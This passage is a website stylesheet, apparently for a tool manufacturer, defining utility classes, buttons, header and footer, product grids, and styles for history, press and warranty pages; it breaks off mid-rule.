.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.text-overline {
  text-decoration: overline !important; }

.text-underline {
  text-decoration: underline !important; }

.text-line-through {
  text-decoration: line-through !important; }

.font-wide {
  letter-spacing: 0.25rem; }

.font-normal {
  font-weight: normal; }

.font-bold {
  font-weight: bolder; }

.font-italic {
  font-style: italic !important; }

ul.list-disc {
  list-style-type: disc !important; }

ul.list-circle {
  list-style-type: circle !important; }

ul.list-square {
  list-style-type: square !important; }

ol.list-decimal {
  list-style-type: decimal !important; }

ol.list-lower-alpha {
  list-style-type: lower-alpha !important; }

ol.list-lower-latin {
  list-style-type: lower-latin !important; }

ol.list-lower-roman {
  list-style-type: lower-roman !important; }

ol.list-upper-alpha {
  list-style-type: upper-alpha !important; }

ol.list-upper-latin {
  list-style-type: upper-latin !important; }

ol.list-upper-roman {
  list-style-type: upper-roman !important; }

.rounded {
  border-radius: 5000px !important; }
  .rounded .switch-paddle {
    border-radius: 5000px !important; }
    .rounded .switch-paddle:after {
      border-radius: 50%; }

.radius {
  border-radius: 0.1875rem; }

.bordered {
  border: 0.0625rem solid #cacaca; }

.shadow {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.arrow-down {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.4375rem;
  content: '';
  border-bottom-width: 0;
  border-color: #000000 transparent transparent; }

.arrow-up {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.4375rem;
  content: '';
  border-top-width: 0;
  border-color: transparent transparent #000000; }

.arrow-right {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.4375rem;
  content: '';
  border-right-width: 0;
  border-color: transparent transparent transparent #000000; }

.arrow-left {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.4375rem;
  content: '';
  border-left-width: 0;
  border-color: transparent #000000 transparent transparent; }

.separator-center {
  text-align: center !important; }
  .separator-center::before, .separator-center::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .separator-center::after {
    clear: both; }
  .separator-center::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.125rem solid #009DDB;
    margin: 1rem auto 0; }

.separator-left {
  text-align: left !important; }
  .separator-left::before, .separator-left::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .separator-left::after {
    clear: both; }
  .separator-left::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.125rem solid #009DDB;
    margin: 1rem auto 0;
    margin-left: 0 !important; }

.separator-right {
  text-align: right !important; }
  .separator-right::before, .separator-right::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .separator-right::after {
    clear: both; }
  .separator-right::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.125rem solid #009DDB;
    margin: 1rem auto 0;
    margin-right: 0 !important; }

.overflow-visible {
  overflow: visible !important; }

.overflow-x-visible {
  overflow-x: visible !important; }

.overflow-y-visible {
  overflow-y: visible !important; }

.overflow-hidden {
  overflow: hidden !important; }

.overflow-x-hidden {
  overflow-x: hidden !important; }

.overflow-y-hidden {
  overflow-y: hidden !important; }

.overflow-scroll {
  overflow: scroll !important;
  -webkit-overflow-scrolling: touch; }

.overflow-x-scroll {
  overflow-x: scroll !important;
  -webkit-overflow-scrolling: touch; }

.overflow-y-scroll {
  overflow-y: scroll !important;
  -webkit-overflow-scrolling: touch; }

.display-inline {
  display: inline !important; }

.display-inline-block {
  display: inline-block !important; }

.display-block {
  display: block !important; }

.display-table {
  display: table !important; }

.display-table-cell {
  display: table-cell !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-fixed-top {
  position: fixed !important;
  top: 0rem !important;
  right: 0rem !important;
  left: 0rem !important;
  z-index: 975; }

.position-fixed-bottom {
  position: fixed !important;
  right: 0rem !important;
  bottom: 0rem !important;
  left: 0rem !important;
  z-index: 975; }

.border-box {
  box-sizing: border-box !important; }

.border-none {
  border: 0 !important; }

.width-25 {
  width: 25% !important; }

.width-50 {
  width: 50% !important; }

.width-75 {
  width: 75% !important; }

.width-100 {
  width: 100% !important; }

.height-25 {
  height: 25% !important; }

.height-50 {
  height: 50% !important; }

.height-75 {
  height: 75% !important; }

.height-100 {
  height: 100% !important; }

.max-width-100 {
  max-width: 100% !important; }

.max-height-100 {
  max-height: 100% !important; }

.margin-0 {
  margin: 0rem !important; }

.margin-top-0 {
  margin-top: 0rem !important; }

.margin-right-0 {
  margin-right: 0rem !important; }

.margin-bottom-0 {
  margin-bottom: 0rem !important; }

.margin-left-0 {
  margin-left: 0rem !important; }

.margin-horizontal-0 {
  margin-right: 0rem !important;
  margin-left: 0rem !important; }

.margin-vertical-0 {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important; }

.padding-0 {
  padding: 0rem !important; }

.padding-top-0 {
  padding-top: 0rem !important; }

.padding-right-0 {
  padding-right: 0rem !important; }

.padding-bottom-0 {
  padding-bottom: 0rem !important; }

.padding-left-0 {
  padding-left: 0rem !important; }

.padding-horizontal-0 {
  padding-right: 0rem !important;
  padding-left: 0rem !important; }

.padding-vertical-0 {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important; }

.margin-1 {
  margin: 1rem !important; }

.margin-top-1 {
  margin-top: 1rem !important; }

.margin-right-1 {
  margin-right: 1rem !important; }

.margin-bottom-1 {
  margin-bottom: 1rem !important; }

.margin-left-1 {
  margin-left: 1rem !important; }

.margin-horizontal-1 {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.margin-vertical-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.padding-1 {
  padding: 1rem !important; }

.padding-top-1 {
  padding-top: 1rem !important; }

.padding-right-1 {
  padding-right: 1rem !important; }

.padding-bottom-1 {
  padding-bottom: 1rem !important; }

.padding-left-1 {
  padding-left: 1rem !important; }

.padding-horizontal-1 {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.padding-vertical-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.margin-2 {
  margin: 2rem !important; }

.margin-top-2 {
  margin-top: 2rem !important; }

.margin-right-2 {
  margin-right: 2rem !important; }

.margin-bottom-2 {
  margin-bottom: 2rem !important; }

.margin-left-2 {
  margin-left: 2rem !important; }

.margin-horizontal-2 {
  margin-right: 2rem !important;
  margin-left: 2rem !important; }

.margin-vertical-2 {
  margin-top: 2rem !important;
  margin-bottom: 2rem !important; }

.padding-2 {
  padding: 2rem !important; }

.padding-top-2 {
  padding-top: 2rem !important; }

.padding-right-2 {
  padding-right: 2rem !important; }

.padding-bottom-2 {
  padding-bottom: 2rem !important; }

.padding-left-2 {
  padding-left: 2rem !important; }

.padding-horizontal-2 {
  padding-right: 2rem !important;
  padding-left: 2rem !important; }

.padding-vertical-2 {
  padding-top: 2rem !important;
  padding-bottom: 2rem !important; }

.margin-3 {
  margin: 3rem !important; }

.margin-top-3 {
  margin-top: 3rem !important; }

.margin-right-3 {
  margin-right: 3rem !important; }

.margin-bottom-3 {
  margin-bottom: 3rem !important; }

.margin-left-3 {
  margin-left: 3rem !important; }

.margin-horizontal-3 {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.margin-vertical-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.padding-3 {
  padding: 3rem !important; }

.padding-top-3 {
  padding-top: 3rem !important; }

.padding-right-3 {
  padding-right: 3rem !important; }

.padding-bottom-3 {
  padding-bottom: 3rem !important; }

.padding-left-3 {
  padding-left: 3rem !important; }

.padding-horizontal-3 {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.padding-vertical-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.no-js [data-responsive-toggle] {
  display: none; }

body {
  font-weight: 400;
  font-style: normal;
  font-size: 22px;
  line-height: 1.5; }

html {
  scroll-behavior: smooth; }

.sticky {
  z-index: 100; }

.sticky-container {
  position: fixed;
  width: 100%;
  z-index: 9; }

.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  overflow: hidden;
  max-width: 100%;
  height: auto; }

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.inline-block {
  display: inline-block; }

.display-flex {
  display: flex; }

.uppercase {
  text-transform: uppercase; }

/* FOOTER FIX */
html,
body {
  height: 100%;
  margin: 0; }

.site-content {
  padding-top: 86px; }
  @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
    .site-content {
      padding-top: 135px; } }
  @media print, screen and (max-width: 39.99875em) {
    .site-content {
      padding-top: 75px; } }
/* GRID OVERRIDES */
.grid-container:not(.full) > .grid-padding-x {
  margin-right: 0;
  margin-left: 0; }

.single-product h1 {
  line-height: 1em; }

/* TYPE */
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  text-transform: uppercase; }

.trade-font {
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  line-height: 1.3; }

.agency-font {
  font-family: agency-fb-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  line-height: 1.3; }

.prop65 {
  font-size: 17px;
  line-height: 20px;
  border-top: 1px solid #ccc;
  padding: 20px 0px 10px;
  margin-top: 25px; }

.prop65 p {
  margin-bottom: .1rem; }

.prop-copy {
  text-transform: uppercase; }

p:empty {
  display: none; }

.line-height-1 {
  line-height: 1; }

/* LINKS */
p a,
a h4,
a .h4 {
  text-decoration: underline; }

.link-no-underline h1,
.link-no-underline h2,
.link-no-underline h3,
.link-no-underline h4,
.link-no-underline h5,
.link-no-underline h6,
.link-no-underline p {
  text-decoration: none; }

a.button {
  text-decoration: none; }

a.white-text:hover,
a.white-text:active,
a.white-text:focus {
  color: #ededed; }

.underlined-link {
  text-decoration: underline; }

/* COMPONENTS */
.page-title {
  border-bottom: 4px solid #009DDB;
  margin: 40px 0 20px; }

.blue-hr {
  border-bottom: 2px solid #009DDB; }

.button {
  border-right: 3px solid #a01040;
  border-bottom: 3px solid #a01040;
  background-color: #ce1141;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 20px;
  text-transform: uppercase;
  position: relative;
  margin-right: 38px;
  padding: .6em; }

.button svg {
  position: absolute;
  right: -29px;
  top: 13px;
  z-index: 10; }

.button:after {
  content: "\2023";
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #ffffff;
  background-color: #ce1141;
  border-right: 3px solid #ae0e37;
  border-bottom: 3px solid #ae0e37;
  font-size: 26px;
  padding: 9px 8px 10px 10px;
  position: absolute;
  right: -40px;
  top: -1px;
  transition: background-color 0.25s ease-out, color 0.25s ease-out; }

.button:focus,
.button:hover {
  background-color: #ae0e37;
  color: #fefefe; }

.button:hover:after {
  background-color: #ae0e37; }

.button.secondary {
  border-right: 3px solid #0082aa;
  border-bottom: 3px solid #0082aa;
  color: #000000; }

.button.secondary:hover {
  color: #000000; }

.button.secondary:after {
  background-color: #009DDB;
  border-right: 3px solid #0081b2;
  border-bottom: 3px solid #0081b2; }

.button.secondary:hover:after {
  background-color: #0081b2; }

.small-blue-button {
  margin-left: 20px;
  margin-top: 7px;
  border-right: 3px solid #0085b8;
  border-bottom: 3px solid #0085b8;
  background-color: #009DDB;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  padding: .6em;
  cursor: pointer; }

.small-blue-button:hover {
  background-color: #0085b8; }

.black-button,
.black-button:active,
.black-button:visited {
  background-color: #000000;
  color: #009DDB;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 20px;
  line-height: 1;
  text-transform: uppercase;
  padding: 0.6em;
  transition: all 0.3s ease;
  width: 230px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto; }

a.black-button.full {
  display: inline-block;
  width: 100%;
  text-align: center; }

.black-button:hover,
.black-button:focus {
  background-color: #333333;
  color: #ffffff;
  cursor: pointer; }

.plain-red-button,
.plain-red-button:active,
.plain-red-button:visited {
  display: inline-block;
  background-color: #ce1141;
  color: #ffffff;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 20px;
  line-height: 1;
  text-transform: uppercase;
  padding: 0.6em;
  transition: all 0.3s ease; }

.plain-red-button:hover {
  background-color: #a01040;
  color: #ffffff; }

.dropdown-button.button:after {
  display: none; }

.dropdown-button {
  min-width: 150px;
  margin-right: 0; }

.dropdown-pane {
  border-right: 3px solid #a01040; }
  .dropdown-pane a,
  .dropdown-pane .ps-widget {
    border-bottom: 3px solid #a01040 !important;
    font-family: trade-gothic-next-condensed, sans-serif !important;
    font-weight: 700 !important;
    font-style: normal;
    font-size: 20px !important;
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    line-height: 1;
    padding: 0; }
    .dropdown-pane a .ps-button-label,
    .dropdown-pane .ps-widget .ps-button-label {
      display: block;
      padding: 0 12px; }
  .dropdown-pane a:link,
  .dropdown-pane a:visited,
  .dropdown-pane a:hover,
  .dropdown-pane a:focus {
    display: block;
    padding: 12px;
    color: #ffffff; }
  .dropdown-pane a:hover,
  .dropdown-pane a:focus {
    background-color: #a01040; }

.ps-widget {
  border-bottom: 3px solid #a01040 !important;
  font-family: trade-gothic-next-condensed, sans-serif !important;
  font-weight: 700 !important;
  font-style: normal;
  font-size: 20px !important;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  line-height: 1;
  padding: 0 !important; }
  .ps-widget .ps-button-label {
    display: block;
    padding: 0 20px; }

.plain-red-button,
.plain-red-button:active,
.plain-red-button:visited {
  display: inline-block;
  background-color: #ce1141;
  color: #ffffff;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 20px;
  line-height: 1;
  text-transform: uppercase;
  padding: 0.6em;
  transition: all .3s ease; }

.plain-red-button:hover {
  background-color: #a01040;
  color: #ffffff; }

.dropdown-button.button:after {
  display: none; }

.dropdown-button {
  min-width: 150px;
  margin-right: 0; }

.dropdown-pane {
  border-right: 3px solid #a01040; }
  .dropdown-pane a,
  .dropdown-pane .ps-widget {
    border-bottom: 3px solid #a01040 !important;
    font-family: trade-gothic-next-condensed, sans-serif !important;
    font-weight: 700 !important;
    font-style: normal;
    font-size: 20px !important;
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    line-height: 1; }
  .dropdown-pane a:link,
  .dropdown-pane a:visited,
  .dropdown-pane a:hover,
  .dropdown-pane a:focus {
    display: block;
    padding: 12px;
    color: #ffffff; }
  .dropdown-pane a:hover,
  .dropdown-pane a:focus {
    background-color: #a01040; }

.callout {
  border-radius: 20px; }

.flickity-prev-next-button.previous {
  left: -40px; }

.flickity-prev-next-button.next {
  right: -40px; }

.tabs-title > a {
  font-size: .9rem;
  text-transform: uppercase; }

/* MODIFYERS */
.background-hero {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat; }

.background-image {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center; }

.black-background {
  background-color: #000000;
  color: #ffffff; }

.blue-background {
  background-color: #009DDB;
  color: #000000; }
  .blue-background a :not(.button) {
    color: #000000; }

.dark-gray-background {
  background-color: #231f20;
  color: #ffffff; }

.light-gray-background {
  background-color: #efefef; }

.white-background {
  background-color: #ffffff;
  color: #0a0a0a; }

.red-background {
  background-color: #ce1141;
  color: #ffffff; }

.white-border {
  border: 4px solid #ffffff; }

.gray-border {
  border: 2px solid #333333; }

.blue-text {
  color: #009DDB; }

.white-text {
  color: #ffffff; }

.red-text {
  color: #cd1141; }

.black-text {
  color: #0a0a0a; }

.margin-0 {
  margin: 0; }

.margin-bottom-0 {
  margin-bottom: 0; }

.margin-1 {
  margin: 1rem; }

.margin-bottom-1 {
  margin-bottom: 1rem; }

.margin-top-2 {
  margin-top: 2rem; }

.margin-bottom-2 {
  margin-bottom: 2rem; }

.margin-top-3 {
  margin-top: 3rem; }

.margin-bottom-3 {
  margin-bottom: 3rem; }

.padding-vertical-2 {
  padding-top: 2rem;
  padding-bottom: 2rem; }

.padding-bottom-2 {
  padding-bottom: 2rem; }

.padding-1 {
  padding: 1rem; }

.padding-2 {
  padding: 2rem; }

.padding-vertical-3 {
  padding: 3rem 0; }

.padding-vertical-4 {
  padding: 4rem 0; }

.padding-bottom-3 {
  padding-bottom: 3rem; }

.padding-vertical-6 {
  padding: 6rem 0; }

.blue-container {
  border: 2px solid #009DDB;
  border-radius: 20px;
  padding: 40px 0; }

.blue-border-bottom {
  border-bottom: 2px solid #009DDB; }

/* HEADER */
#alert {
  background-color: #333333;
  color: #ffffff;
  display: block;
  padding: 10px 10px 20px;
  width: 100%; }
  #alert a {
    color: #ffffff;
    text-decoration: underline; }

.top-bar {
  padding: 0rem 20px; }

.top-bar,
.top-bar a,
.top-bar ul {
  background-color: #009DDB;
  color: #ffffff;
  text-transform: uppercase;
  z-index: 100; }

.dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
  border-color: #ffffff transparent transparent; }

.top-bar .header-logo {
  max-width: 190px;
  display: block;
  z-index: 9999; }

.dropdown.menu > li.is-active > a {
  background: rgba(0, 0, 0, 0);
  color: #ddd; }

.dropdown.menu > li > a {
  background: none; }

.top-bar .menu .active > a {
  background: transparent; }

.menu .active > a {
  color: white; }

.top-bar .is-dropdown-submenu .active > a {
  background: #dddddd;
  border-bottom: none; }

.dropdown.menu .is-active > a {
  color: #ffffff; }

.top-bar .menu #searchform {
  position: relative; }

.top-bar .menu #searchform .icon {
  position: absolute;
  margin-left: 7px;
  margin-top: 5px;
  z-index: 1;
  color: rgba(0, 0, 0, 0.2);
  font-size: 18px; }

.top-bar .menu #searchform input {
  background-color: #0093dd;
  color: #fff;
  border: none;
  padding-left: 30px; }

.top-bar .menu #searchform input::-webkit-input-placeholder {
  color: #dddddd; }

.top-bar .menu #searchform input:-moz-placeholder {
  /* Firefox 18- */
  color: #dddddd; }

.top-bar .menu #searchform input::-moz-placeholder {
  /* Firefox 19+ */
  color: #dddddd; }

.top-bar .menu #searchform input:-ms-input-placeholder {
  color: #dddddd; }

/* FOOTER */
.blue-footer {
  background-color: #009DDB;
  color: #000000;
  padding: 20px 0 0; }
  .blue-footer .h6 {
    line-height: 1;
    margin-top: 4px;
    margin-bottom: 4px; }
  .blue-footer a {
    color: #000000; }
    .blue-footer a:hover, .blue-footer a:focus {
      opacity: .75; }
  .blue-footer .logo {
    max-width: 200px; }

.social-footer {
  background-color: #333333; }

.social-footer .h6 {
  line-height: .9;
  margin-top: 1px;
  margin-bottom: 0;
  padding: 10px; }

.social-footer img {
  width: 44px;
  padding: 10px;
  display: block; }

/* PREFOOTER */
.prefooter {
  background-size: cover;
  background-position: center bottom;
  padding: 60px 0; }

.prefooter .made-in-usa #hfot-partner {
  max-width: 150px;
  margin: 0 10px 20px; }

.prefooter .made-in-usa #skills-partner {
  max-width: 180px; }

/* HOMEPAGE */
.vidscreen {
  display: block;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: -10;
  width: 100%;
  height: 125%;
  top: 0; }

.videotop {
  height: calc(100vh - 120px);
  height: -webkit-calc(100vh - 120px);
  height: -moz-calc(100vh - 120px);
  position: relative; }

.videotop .grid-container,
.videotop .grid-x {
  height: 100%; }

.videotop h1 {
  display: block;
  width: 100%;
  margin-top: -50px;
  font-size: 60px; }

.videotop span {
  white-space: nowrap; }

#homevid {
  position: absolute;
  z-index: -80;
  right: 0;
  bottom: 0;
  top: 0;
  right: 0;
  width: 100%;
  height: 125%;
  background-size: 100% 100%;
  background-color: #000;
  background-position: center center;
  background-size: contain;
  object-fit: cover; }

.product-callout h2,
.product-callout h3 {
  margin-top: 80px; }

.difference-callout .difference-callout-text {
  margin-bottom: 40px; }

.difference-callout .difference-callout-card img {
  border: 3px solid #009DDB;
  margin-bottom: 20px;
  max-width: 240px; }

.difference-callout-card h5 {
  margin-bottom: 30px; }

/* SEARCH RESULT PAGE */
.resultsheader h1 {
  color: #009DDB; }
  .resultsheader h1 span {
    color: #000000; }

.search-result {
  display: block;
  margin: 15px;
  width: 100%; }
  .search-result .excerpt {
    clear: both;
    display: block;
    padding-bottom: 18px; }
  .search-result .searchresult {
    border-bottom: 1px solid #ccc;
    line-height: 1.3em;
    margin: 5px 20px;
    padding: 20px 0px; }

/* PRODUCT CATEGORY INDEX */
.page-template-product-category hr:last-of-type {
  margin-bottom: 0; }

.product-grid-item h5 {
  line-height: 1em; }

.product-grid-item-img {
  display: table;
  float: right;
  height: 100%;
  width: 100%; }

.toolimage {
  display: table-cell;
  vertical-align: middle;
  text-align: center; }

.subcategory-title h3 {
  line-height: 1; }

.grid-container ul.product-grid {
  list-style: none; }

.page-template-product-multiple-subcategory .maincontent {
  position: relative;
  z-index: 1; }
  .page-template-product-multiple-subcategory .maincontent p {
    font-size: 1.75rem;
    color: white; }

.page-template-product-multiple-subcategory h1 {
  font-size: 2.75rem; }
  @media print, screen and (min-width: 40em) {
    .page-template-product-multiple-subcategory h1 {
      font-size: 3.25rem; } }
.page-template-product-multiple-subcategory .product-group {
  margin-top: 4rem; }
  .page-template-product-multiple-subcategory .product-group h2 {
    text-align: center;
    color: #CE1141;
    padding: 0 1rem;
    font-size: 2.25rem;
    line-height: 1; }
    @media print, screen and (min-width: 40em) {
      .page-template-product-multiple-subcategory .product-group h2 {
        font-size: 2.75rem; } }
  .page-template-product-multiple-subcategory .product-group .section_heading {
    margin-bottom: 2rem; }
    .page-template-product-multiple-subcategory .product-group .section_heading p {
      font-size: 1.25rem; }
      @media print, screen and (min-width: 40em) {
        .page-template-product-multiple-subcategory .product-group .section_heading p {
          font-size: 1.75rem; } }
  .page-template-product-multiple-subcategory .product-group .product-grid .product-grid-item {
    display: flex !important;
    flex-direction: column;
    justify-content: space-between; }

.page-template-product-multiple-subcategory .product-group:last-of-type {
  margin-bottom: 4rem; }

.subcattopbtns {
  color: #008ac0; }
  .subcattopbtns:hover > h2 {
    color: #009DDB; }
  .subcattopbtns:hover > img {
    opacity: 1;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out; }

.subcattopbtns img {
  max-height: 300px;
  opacity: .5;
  -webkit-transition: all .25s ease-in-out;
  -moz-transition: all .25s ease-in-out;
  -o-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out; }

.subcattopbtns .h4 {
  margin-bottom: 0;
  text-decoration: underline; }

.selected-tool {
  width: 100%;
  height: 100%;
  display: block; }
  .selected-tool .black-button {
    color: #ffffff;
    background: #cc0f41; }
  .selected-tool img {
    opacity: 1;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out; }

/* PRODUCT SUBCATEGORY INDEX */
.category-title {
  margin: 26px 0 30px; }

.berocket_aapf_widget-wrapper {
  border-bottom: 1px solid #ccc; }

.berocket_aapf_widget-title {
  margin-bottom: 10px;
  padding-top: 10px; }

.filter-results .label {
  font-weight: 700;
  margin-bottom: 5px;
  text-transform: uppercase; }

.results {
  width: 100%; }

.berocket_aapf_widget_show.mobile_hide {
  display: block !important; }

.product-title-link {
  position: absolute;
  bottom: 0; }

.product-view-btn {
  font-size: 1.5625rem;
  color: #008ac0;
  text-decoration: underline;
  text-transform: uppercase;
  font-weight: 700;
  margin: 5px 0px;
  display: block; }
  .product-view-btn:hover {
    color: #009DDB; }

.cell .product-grid-item {
  position: relative;
  min-height: 480px;
  border-bottom: 7px solid #eeeeee;
  margin-bottom: 10px; }

.product-grid .product-grid-item .product-grid-item-img {
  position: relative;
  text-align: center;
  max-height: 400px; }

.product-grid .product-grid-item .product-grid-item-img img {
  max-height: 280px;
  width: auto; }

.product-grid .product-grid-item .product-flag {
  padding-bottom: 10px;
  z-index: 10; }

.product-flag img {
  display: inline-block;
  padding: 4px; }

.miusa-flag-img {
  width: 45px; }

.miusa-flag-img-page {
  width: 65px; }

.xlt-flag-img {
  width: 60px; }

.codeblue-img {
  width: 120px; }

.star-rating i {
  color: #009DDB; }

.star-rating h4 {
  display: inline-block; }

/* PRODUCT DETAILS */
.extra-image-thumb {
  float: left;
  width: 100px;
  height: 100px;
  border: 3px solid #c5c5c5;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center; }
  .extra-image-thumb.selected {
    border: 3px solid #009DDB; }
  .extra-image-thumb img {
    width: auto;
    max-height: 90px; }

.single-tool-image-container {
  height: 600px;
  overflow: hidden;
  padding: 40px;
  display: flex;
  align-items: center; }
  .single-tool-image-container img {
    width: auto;
    max-height: 540px;
    margin: auto; }

.detail-title {
  text-transform: uppercase;
  font-weight: bold; }

.includedin {
  color: #414042;
  font-size: 14px;
  text-transform: uppercase;
  text-align: left; }

.includedin a {
  text-decoration: underline; }

.included-tool {
  margin-top: 30px; }

.included-title {
  border-bottom: 1px solid #999;
  margin-bottom: 3px;
  width: 100%; }

.included-tool a {
  border-bottom: 2px solid #009DDB; }

#panel2 h4 {
  border-bottom: 3px solid #009DDB; }

#panel2 table {
  font-size: .9em; }

.additional-specs ul {
  list-style: none;
  padding: 0;
  margin: 0; }

.additional-specs li {
  padding-left: 1.0em;
  text-indent: -1.2em; }

.additional-specs li::before {
  content: "\25A8 ";
  color: #009DDB;
  margin-right: .2em; }

.nss {
  color: #cd1141;
  line-height: .9em; }

.nss span {
  color: #01a1e0;
  display: block;
  font-size: 12px;
  font-style: italic; }

/* PROFESSION PAGES */
.profession-hero {
  background-size: cover;
  background-repeat: no-repeat; }
  .profession-hero h1 {
    margin-bottom: 1.5em; }
  .profession-hero .h2 {
    text-transform: none;
    margin-bottom: 25px;
    font-size: 1.8rem;
    line-height: 1.2; }
  .profession-hero .profession-benefit img {
    margin: 10px 0; }

.profession-icon {
  text-align: center; }

.profession-highlighted-tools h5 {
  min-height: 25px;
  line-height: 1em; }

.profession-highlight-1 {
  background-position: right center;
  background-repeat: no-repeat;
  background-size: 0px;
  text-align: center; }

.profession-overlay {
  padding: 20px 20px 0; }

.caption-overlay {
  padding-bottom: 20px; }

.quote-hero {
  padding: 300px 40px 40px; }

.row-title {
  background-color: #009DDB; }

.fandb-container img {
  margin-bottom: 1em; }

/* CONTACT PAGE */
.contact-notvisible {
  display: none; }

.contact-visible {
  display: block; }

.contactinfo {
  width: 100%; }

.contactinfo.title {
  text-transform: uppercase; }

.contactinfo span {
  font-weight: bold; }

.rep-info,
.intl-info {
  border-bottom: 1px solid #999;
  margin-bottom: 20px; }

.second_address,
.address {
  line-height: 1em;
  margin: 10px 0px; }

.rep-title,
.intl-title {
  display: none; }

.gform_wrapper .gfield_required {
  color: #CE1141 !important;
  margin-left: 0px !important; }

/* WARRANTY PAGE */
.warranty-page-title img {
  margin: 0 auto; }

.warranty-content .callout {
  min-height: 175px; }

.warranty-content img {
  float: left; }

/* HISTORY PAGE */
.history-title {
  padding: 40px 0; }

.history-row {
  position: relative; }

.history-date {
  position: absolute;
  background-color: #009DDB;
  padding: 46px 30px;
  border-radius: 50%;
  text-align: center;
  top: 36%;
  left: calc(50% - 66px); }
  .history-date h2 {
    color: #000000; }

/* TRADE SCHOOL TRADE UP PAGE */
.blue-bar {
  background-color: #009DDB;
  width: 100%;
  height: 60px;
  margin-bottom: -45px; }

.blue-line {
  border: 1.5px solid #009DDB;
  height: 60px;
  margin-top: 8px;
  margin-bottom: 5px; }

.blue-line:last-of-type {
  border: none; }

.tag {
  color: #0a0a0a;
  border-bottom: 2px solid #009DDB;
  display: inline-block;
  margin-top: 1rem; }

.black-tag {
  border-bottom: 2px solid #000000;
  display: inline-block; }

.main-press-img {
  margin: 10px auto;
  display: block; }

.featured-press-img {
  width: 100%;
  height: 100%;
  object-fit: cover; }

#pressroom-title {
  display: block; }

#press-nav {
  position: static;
  border-bottom: 2px solid #009DDB;
  padding: 1rem; }
  #press-nav .press-icon {
    font-size: 35px; }

.pressroom-container {
  padding: 0px 0px 70px 0px; }
  .pressroom-container .press-icon {
    color: #009DDB;
    margin: 10px; }
  .pressroom-container .white-icon {
    color: #ffffff; }

.smoothscroll-section {
  padding-top: 70px; }

.fact-box {
  background-color: #009DDB;
  color: #000000;
  text-align: center;
  padding: 3rem 1rem; }

.resource-cell img {
  width: 250px;
  margin-bottom: 1rem; }

.icon-box {
  background: #009DDB;
  padding: 2rem;
  width: 200px;
  margin: 0 auto;
  border-radius: 20px;
  margin-bottom: 1rem; }

.leader-box img {
  border-radius: 50%;
  width: 200px;
  height: 200px;
  margin-bottom: 1rem; }

.leader-name {
  font-weight: bold;
  font-size: larger;
  margin-bottom: 6px; }

.leader-title {
  font-weight: bold;
  color: #009DDB;
  line-height: 1.2; }

/* TRADES COMMITMENT AND THE GATHERING PAGES */
.boxed-text {
  width: 80%;
  margin: 2rem auto; }

.bkg-img-personal {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 400px; }

#trades-commitment-hero,
#trades-headline-section {
  background-repeat: no-repeat;
  background-position: center center; }

/* TRADES TOUGH PAGE */
#trades-tough-page h1,
#trades-tough-page h2,
#trades-tough-page h3 {
  font-family: oswald, sans-serif;
  font-weight: 700;
  font-style: normal; }

#trades-tough-hero {
